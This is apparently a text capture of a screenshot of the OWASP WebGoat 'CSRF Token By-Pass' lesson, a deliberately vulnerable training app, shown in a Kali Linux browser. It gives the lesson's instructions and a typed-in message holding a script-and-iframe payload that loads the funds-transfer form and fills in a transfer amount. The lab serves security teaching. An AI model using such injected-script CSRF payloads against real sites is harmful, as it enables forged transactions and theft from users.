 10.7.7.5/WebGoat/attack?Screen=2&menu=900
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting S
Choose another language: English
Logout ?
CSRF Token By-Pass
OWASP WebGoat v5.4
Show Params Show Cookies Lesson Plan
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS
Revisited
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected
XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request
Forgery (CSRF)
CSRF Prompt By-Pass
CSRF Token By-Pass
HTTPOnly Test
Solution Videos
Restart this Lesson
Similar to the CSRF Lesson, your goal is to send an email to a newsgroup that contains a malicious
request to transfer funds. To successfully complete you need to obtain a valid request token. The
page that presents the transfer funds form contains a valid request token. The URL for the transfer
funds page is the same as this lesson with an extra parameter "transferFunds=main". Load this
page, read the token and append the token in a forged request to transferFunds. When you think
the attack is successful, refresh the page and you will find the green check on the left hand side
menu.
Note that the "Screen" and "menu" GET variables will vary between WebGoat builds.
Copying the menu link on the left will give you the current values.
Title: Click here to be victim!
Message:
<script languaje="javascript">
function frame_loaded(iframe)
{
var form =iframe.contentDocument.getElementsByTagName('Form')[1];
form.transferFunds.value="54321";
//form.submit();
}
</script>
<iframe id="myframe" name="myframe" onload="frame_loaded(this)" src="/WebGoat/attack?Screen=2&
menu=900&transferFunds=main">
</iframe>
Submit